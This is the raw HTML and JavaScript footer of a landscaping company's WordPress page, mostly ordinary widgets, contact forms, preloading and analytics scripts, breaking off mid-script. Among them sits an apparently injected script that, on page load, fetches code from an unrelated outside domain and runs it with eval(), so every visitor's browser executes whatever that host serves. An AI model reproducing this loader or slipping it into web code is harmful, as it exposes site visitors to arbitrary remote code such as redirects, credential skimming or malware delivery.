<img data-src="/wp-content/uploads/2023/05/youtube.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://www.pinterest.com/completelan0191/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/Pin.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<h2 id="contactus">Get a Quote</h2>
<p>Contact our landscaping experts to setup a free consultation for all your commercial landscaping needs.</p><a href="/contact-us/" class="su-button su-button-style-default" style="color:#FFF;background-color:#00683f;border-color:#005433;border-radius:45px" target="_self"><span style="color:#FFF;padding:7px 22px;font-size:17px;line-height:26px;border-color:#4d9679;border-radius:45px;text-shadow:none"><i class="sui sui-check" style="font-size:17px;color:#FFF"></i> Contact Complete Today</span></a></div></div>	</div><!-- .footer-box -->
</div><!-- #footer-widgets -->	</div><!-- #footer -->
	<footer  id="copyright-wrap" class="clr">
	<div id="copyright" role="contentinfo" class="clr">
					© Copyright 2020 Complete Landscaping Service
All Rights Reserved			</div><!-- #copyright -->
</footer><!-- #footer-wrap --></div><!-- #footer-wrap --></div><!-- #wrap -->

<div  id="mobile-search">
	<form method="get" action="https://completelandscapingservice.com/" role="search" id="mobile-search-form">
		<label for="mobileSearch" style="display:none;">Search</label>
		<input type="search" class="field" id="mobileSearch" name="s" value="" placeholder="To search type and hit enter" />
	</form>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-elegant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('load', function () {
  	var sideMenuLinks = document.querySelectorAll(".sidr-class-sf-with-ul");
	[].forEach.call(sideMenuLinks, function(link) {
		link.setAttribute('data-href', link.getAttribute("href"));
		link.removeAttribute("href");
		link.nextElementSibling.style.display = "none";
		link.addEventListener('click', function(e){
			if(link.classList.contains("active")){
				link.nextElementSibling.style.display="none";
				link.classList.remove("active");
			}else{
				link.classList.add("active");
				link.nextElementSibling.style.display = "block";
				setTimeout(function(){
    				link.setAttribute("href", link.getAttribute('data-href'));
				}, 1000);
			}
		})
	});
})
</script><div  class="simple-banner simple-banner-text" style="display:none !important"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_5616').click(function($){

				if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_5616();

				} else {

					// close slider
					wpcs_close_slider_5616();

				}

			});

			jQuery("#wpcs_overlay_5616, #wpcs_close_slider_5616").click(function(){
				wpcs_close_slider_5616();
			});

			
		});

		function wpcs_open_slider_5616(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_5616').addClass('do_repeat');
				jQuery( "#wpcs_content_main_5616" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_5616').addClass('is_opening');

				jQuery("#wpcs_overlay_5616").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_5616").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_5616').addClass('is_open');

				jQuery( "#wpcs_content_main_5616" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_5616").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_5616').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_5616(){

			if( (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_5616").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_5616').addClass('is_closing');

				jQuery("#wpcs_content_main_5616").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_5616").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_5616").slideUp('fast');
					jQuery("#wpcs_overlay_5616").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_5616').removeClass('is_open');
					jQuery('#wpcs_content_main_5616').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_5616').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_5616(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_5616 {
			border: 1px solid #006840;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #006940;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_5616 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_5616 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_5616 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #fcfcfc;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #000000;
			border: 1px solid #fbd56a;
		}
		div#wpcs_content_inner_5616 label{
			color: #000000;
		}
		div#wpcs_overlay_5616{
			/*cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_5616::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_5616 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
				@media (max-width: 600px) {
			#wpcs_tab_5616, #wpcs_content_main_5616, #wpcs_overlay_5616 {
				display: none !important;
			}
		}
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_5616" class="wpcs_tab " aria-label="CONTACT US" >CONTACT US</div>
	<div  id="wpcs_content_main_5616" class="wpcs_content_main">
		<div id="wpcs_close_slider_5616" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" data-src="https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></div>
		<div id="wpcs_content_inner_5616" class="wpcs_content_inner" >
												<div  class="wpcs-cf7">
							
<div class="wpcf7 no-js" id="wpcf7-f2876-o2" lang="en-US" dir="ltr" data-wpcf7-id="2876">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/cicadas-are-back/#wpcf7-f2876-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2876" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2876-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<p><label>Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="John Doe" value="" type="text" name="Name" /></span></label>
</p>
<p><label>Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="example@example.com" value="" type="email" name="email" /></span></label>
</p>
<p><label>Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="123-456-7890" value="" type="text" name="phone-number" /></span></label>
</p>
<p><label>Community/Property Type<br />
<span class="wpcf7-form-control-wrap" data-name="menu-410"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-410"><option value="">&#8212;Please choose an option&#8212;</option><option value="Apartment Community">Apartment Community</option><option value="HOA">HOA</option><option value="Office Buildings">Office Buildings</option><option value="Retail Buildings">Retail Buildings</option><option value="Educational">Educational</option><option value="New Construction">New Construction</option><option value="Hospitals &amp; Urgent Care">Hospitals &amp; Urgent Care</option><option value="Industrial/Warehouse">Industrial/Warehouse</option><option value="Other">Other</option></select></span></label>
</p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get a FREE Quote!" />
</p><input type="hidden" id="ct_checkjs_cf7_ec8ce6abb3e952a85b8551ba726a1227" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_ec8ce6abb3e952a85b8551ba726a1227";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div  id="wpcs_overlay_5616"></div>
	                    <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    
                
                    var formId = '7335';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5276';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5165';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2879';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2876';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '1234';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                }, false );
            </script>

            <script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
var shared_counts = {"social_tracking":"1"};
//# sourceURL=shared-counts-js-extra
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=1746076314" id="email-subscribers-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://completelandscapingservice.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/plugins.js?ver=1746076314" id="wpex-plugins-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314" id="wpex-global-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="gt_widget_script_27329052-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27329052'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-27329052","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27329052-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/blog/cicadas-are-back/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="27329052" defer></script><script type="text/javascript" id="gt_widget_script_79433967-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79433967'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-79433967","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79433967-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/blog/cicadas-are-back/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="79433967" defer></script><script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1746076314" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/completelandscapingservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1746076314" id="contact-form-7-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1751471148" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "additionalType": "http://www.productontology.org/doc/Landscaping",
  "image": "https://completelandscapingservice.com/wp-content/uploads/2016/11/logo2.png",
  "@id": "https://completelandscapingservice.com/",
  "name": "Complete Landscaping Service",
  "description": "Complete Landscaping Service is the best commercial landscape maintenance contractor in the Washington, DC metro area, including Maryland and Northern Virginia. We provide Commercial Landscape Maintenance, Design & Master Plan, Landscape Construction, Snow & Ice Management, Irrigation and Lighting services to commercial properties and institutions in Maryland, DC and Northern Virginia.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 2410 Crain Highway",
    "addressLocality": "Bowie",
    "addressRegion": "MD",
    "postalCode": "20716",
    "addressCountry": "US"
  },
  "email":"info@completelandscapingservice.com",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.923232,
    "longitude": -76.713555
  },
"url": "https://completelandscapingservice.com/",
"sameAs" : [ "https://www.facebook.com/completelandscapingmd",
    "https://twitter.com/completelandsc1",
    "https://www.instagram.com/completelandscapingservice/",
    "https://www.houzz.com/pro/complete1979/complete-landscaping-service",
    "https://plus.google.com/106955812117789837274"],  
  "hasMap": "https://www.google.com/maps/place/Complete+Landscaping+Services+Inc/@38.923232,-76.713555,15z/data=!4m12!1m6!3m5!1s0x0:0xa8bd726224bcd15e!2sComplete+Landscaping+Services+Inc!8m2!3d38.923232!4d-76.713555!3m4!1s0x0:0xa8bd726224bcd15e!8m2!3d38.923232!4d-76.713555",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "7"
 },
  "telephone": "+13013908893",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "8:00",
      "closes": "17:00"
    }
    ]
    },
</script>
<script src="//cdn.leadmanagerfx.com/js/mcfx/1338" type="text/javascript"></script>
<script type='text/javascript' src='//cdn.leadmanagerfx.com/phone/js/1338'></script>
<!-- LinkedIn Insights Tag -->
<script type="text/javascript">
_linkedin_partner_id = "444570";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
